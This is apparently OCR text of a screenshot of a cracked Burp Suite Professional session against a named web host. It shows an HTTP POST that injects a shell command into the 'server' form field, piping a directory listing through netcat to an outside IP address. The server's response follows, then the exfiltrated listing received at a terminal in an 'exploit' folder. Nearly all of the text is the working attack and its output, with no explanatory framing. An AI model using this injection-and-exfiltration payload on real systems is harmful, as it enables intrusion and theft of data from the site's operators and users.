 Burp Suite Professional v1.7.34 - Temporary Project - [ Cracked By Dr.FarFar ] # [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twit...
Burp Intruder Repeater Window Help Backslash
RFD Checker Options AWS Security Checks Additional CSRF Checks Additional Scanner Checks Errors Software Vulnerability Scanner
Deserialization Scanner SHELLING CSRF xssValidator JSON Web Tokens Java Serialized Payloads Upload Scanner WordPress Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
32 × 33 × ...
Go Cancel < ▼ > ▼ Target: https://kominfo.demo.netpurifier.id:8010 ?
Request
Raw Params Headers Hex
POST /dnsbse.php HTTP/1.1
Host: kominfo.demo.netpurifier.id:8010
Connection: close
Content-Length: 69
Cache-Control: max-age=0
Origin: https://kominfo.demo.netpurifier.id:8010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: https://kominfo.demo.netpurifier.id:8010/dnsbse.php
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,ar-SA;q=0.8,ar;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: PHPSESSID=ocdmhg0b2ppvf3sfor3iq5cn17
cari=&server=`ls -lah| nc 128.199.221.101 9091`#&waktu=&Submit=Search
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 11 Feb 2019 16:30:04
GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981
08:52:00 GMT
Cache-Control: no-store,
no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 13983
Connection: close
Content-Type: text/html;
charset=UTF-8
<!DOCTYPE HTML>
<html>
<head>
<title>trust-demo
- DNSBSE</title>
<meta charset="utf-8"/>
<meta
http-equiv="X-UA-Compatible"
content="IE=edge"/>
<meta name="viewport"
content="width=device-width,
initial-scale=1"/>
<link rel="shortcut icon"
href="/favicon.ico"
type="image/x-icon"/>
<link rel="icon"
href="/favicon.ico"
type="image/x-icon"/>
<link rel="stylesheet"
type="text/css" href="/style.css"
/>
<link rel="stylesheet"
type="text/css" href="/menu.css">
? < + > Type a sea 0 matches
14,286 bytes | 13,222 millis
siti@master: ~/exploit
-rw-r--r-- 1 root root 87 Feb 9 08:00 unique-user.title.07
-rw-r--r-- 1 root root 87 Feb 9 09:00 unique-user.title.08
-rw-r--r-- 1 root root 87 Feb 11 10:00 unique-user.title.09
-rw-r--r-- 1 root root 87 Feb 11 11:00 unique-user.title.10
-rw-r--r-- 1 root root 87 Feb 11 12:00 unique-user.title.11
-rw-r--r-- 1 root root 87 Feb 11 13:00 unique-user.title.12
-rw-r--r-- 1 root root 87 Feb 11 14:00 unique-user.title.13
-rw-r--r-- 1 root root 87 Feb 11 15:00 unique-user.title.14
-rw-r--r-- 1 root root 87 Feb 11 16:00 unique-user.title.15
-rw-r--r-- 1 root root 87 Feb 11 17:00 unique-user.title.16
-rw-r--r-- 1 root root 87 Feb 9 18:00 unique-user.title.17
-rw-r--r-- 1 root root 87 Feb 9 19:00 unique-user.title.18
-rw-r--r-- 1 root root 87 Feb 9 20:00 unique-user.title.19
-rw-r--r-- 1 root root 87 Feb 9 21:00 unique-user.title.20
-rw-r--r-- 1 root root 87 Feb 11 22:00 unique-user.title.21
-rw-r--r-- 1 root root 87 Feb 11 23:00 unique-user.title.22
-rw-r--r-- 1 root root 87 Feb 5 00:00 unique-user.title.23
-rw-r--r-- 1 root root 88 Feb 9 00:00 unique-user.title.Fri
-rw-r--r-- 1 root root 88 Feb 5 00:00 unique-user.title.Mon
-rw-r--r-- 1 root root 89 Feb 10 00:00 unique-user.title.Sat
-rw-r--r-- 1 root root 90 Feb 11 00:00 unique-user.title.Sun
-rw-r--r-- 1 root root 88 Feb 8 00:00 unique-user.title.Thu
-rw-r--r-- 1 root root 88 Feb 6 00:00 unique-user.title.Tue
-rw-r--r-- 1 root root 88 Feb 7 00:00 unique-user.title.Wed
-rw-r--r-- 1 root root 83 Feb 11 23:25 unique-user.title.now
-rw-r--r-- 1 root root 90 Feb 11 23:00 unique-user.title.today
-rwxr-xr-x 1 www-data www-data 425 Nov 20 04:33 updb.sh
-rw-r--r-- 1 root root 2.5K Feb 3 19:51 uploads.php
-rwxr-xr-x 1 root root 864 Feb 3 19:48 uploads.sh
-rw-r--r-- 1 www-data www-data 2.0K Nov 20 04:33 user.php
-rw-r--r-- 1 root root 0 Feb 11 01:00 userip.dat.00
-rw-r--r-- 1 root root 0 Feb 11 02:00 userip.dat.01
-rw-r--r-- 1 root root 0 Feb 11 03:00 userip.dat.02
-rw-r--r-- 1 root root 0 Feb 11 04:00 userip.dat.03
-rw-r--r-- 1 root root 0 Feb 11 05:00 userip.dat.04
-rw-r--r-- 1 root root 0 Feb 11 06:00 userip.dat.05
-rw-r--r-- 1 root root 0 Feb 11 07:00 userip.dat.06
-rw-r--r-- 1 root root 0 Feb 11 08:00 userip.dat.07
-rw-r--r-- 1 root root 0 Feb 11 09:00 userip.dat.08
-rw-r--r-- 1 root root 16 Feb 11 10:00 userip.dat.09
-rw-r--r-- 1 root root 16 Feb 11 11:00 userip.dat.10
-rw-r--r-- 1 root root 16 Feb 11 12:00 userip.dat.11
-rw-r--r-- 1 root root 29 Feb 11 13:00 userip.dat.12
-rw-r--r-- 1 root root 13 Feb 11 14:00 userip.dat.13
-rw-r--r-- 1 root root 13 Feb 11 15:00 userip.dat.14
-rw-r--r-- 1 root root 13 Feb 11 16:00 userip.dat.15
-rw-r--r-- 1 root root 13 Feb 11 17:00 userip.dat.16
-rw-r--r-- 1 root root 0 Feb 11 18:00 userip.dat.17
-rw-r--r-- 1 root root 0 Feb 11 19:00 userip.dat.18
-rw-r--r-- 1 root root 0 Feb 11 20:00 userip.dat.19
-rw-r--r-- 1 root root 0 Feb 11 21:00 userip.dat.20
-rw-r--r-- 1 root root 13 Feb 11 22:00 userip.dat.21
-rw-r--r-- 1 root root 13 Feb 11 23:00 userip.dat.22
-rw-r--r-- 1 root root 0 Feb 11 00:00 userip.dat.23
-rw-r--r-- 1 root root 70 Feb 9 00:00 userip.dat.Fri
-rw-r--r-- 1 root root 63 Feb 5 00:00 userip.dat.Mon
-rw-r--r-- 1 root root 12 Feb 10 00:00 userip.dat.Sat
-rw-r--r-- 1 root root 0 Feb 11 00:00 userip.dat.Sun
-rw-r--r-- 1 root root 30 Feb 8 00:00 userip.dat.Thu
-rw-r--r-- 1 root root 40 Feb 6 00:00 userip.dat.Tue
-rw-r--r-- 1 root root 81 Feb 7 00:00 userip.dat.Wed
-rw-r--r-- 1 root root 13 Feb 11 23:25 userip.dat.now
-rw-r--r-- 1 root root 42 Feb 11 23:00 userip.dat.today
-rw-r--r-- 1 root root 1.1K Feb 4 20:26 vpnaccess.php
-rw-r--r-- 1 root root 948 Feb 4 20:34 vpnusers.php
-rw-r--r-- 1 www-data www-data 286 Nov 20 04:33 weeklylog.php
-rw-r--r-- 1 www-data www-data 1002 Nov 20 04:33 whitekey.php
-rw-r--r-- 1 www-data www-data 477 Jan 13 08:32 whitelist.menu
-rw-r--r-- 1 www-data www-data 996 Nov 20 04:33 whitelist.php
-rw-r--r-- 1 www-data www-data 968 Nov 20 04:33 whitelistregex.php
-rw-r--r-- 1 www-data www-data 452 Nov 20 04:33 zone.script